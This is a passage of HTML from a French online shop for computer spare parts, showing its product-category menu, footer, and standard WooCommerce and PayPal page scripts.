					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-697e1c8f0f67f-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/chargeur-potrans-wd480901000v-9v-1a/#product","name":"Chargeur Potrans 9v 1a","url":"https://www.cjl-info.com/produit/chargeur-potrans-wd480901000v-9v-1a/","description":"Chargeur POTRANS WD480901000V 9V 1A","image":"https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300.png","sku":"284","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.cjl-info.com/produit/chargeur-potrans-wd480901000v-9v-1a/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"2388e9aa4f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"48cc16392a"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"af080129e5"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"00303c5dae"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"7951ea4392"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"00285fba59"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"e58f09151f"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"68208e79d3"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"fd78e9977c"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2d54310631"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"a6b0dc391e"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"b6e566923f"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"420821421d"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"f0b9c2fc38"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"c6a0e6e586","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de 